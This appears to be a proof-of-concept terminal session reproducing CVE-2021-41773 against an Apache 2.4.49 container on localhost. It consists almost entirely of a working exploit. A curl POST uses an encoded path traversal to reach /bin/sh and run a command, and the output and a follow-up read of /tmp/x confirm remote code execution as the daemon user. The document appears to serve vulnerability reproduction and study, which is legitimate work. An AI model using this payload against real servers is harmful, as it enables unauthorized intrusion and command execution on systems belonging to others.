 $ docker exec -it cve2021-41773 ls -al /tmp
total 8
drwxrwxrwt 1 root root 4096 Oct  5 23:20 .
drwxr-xr-x 1 root root 4096 Oct  5 23:07 ..
$ curl --data "A=|id>/tmp/x" 'http://127.0.0.1:8080/cgi-bin/.%2e/.%2e/.%2e/.%2e/bin/sh' -vv
*   Trying 127.0.0.1...
* TCP_NODELAY set
* Connected to 127.0.0.1 (127.0.0.1) port 8080 (#0)
> POST /cgi-bin/.%2e/.%2e/.%2e/.%2e/bin/sh HTTP/1.1
> Host: 127.0.0.1:8080
> User-Agent: curl/7.64.1
> Accept: */*
> Content-Length: 12
> Content-Type: application/x-www-form-urlencoded
>
* upload completely sent off: 12 out of 12 bytes
< HTTP/1.1 500 Internal Server Error
< Date: Tue, 05 Oct 2021 23:20:33 GMT
< Server: Apache/2.4.49 (Unix)
< Content-Length: 528
< Connection: close
< Content-Type: text/html; charset=iso-8859-1
<
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>500 Internal Server Error</title>
</head><body>
<h1>Internal Server Error</h1>
<p>The server encountered an internal error or
misconfiguration and was unable to complete
your request.</p>
<p>Please contact the server administrator at
 you@example.com to inform them of the time this error occurred,
 and the actions you performed just before this error.</p>
<p>More information about this error may be available
in the server error log.</p>
</body></html>
* Closing connection 0
$ docker exec -it cve2021-41773 cat /tmp/x
uid=1(daemon) gid=1(daemon) groups=1(daemon)
$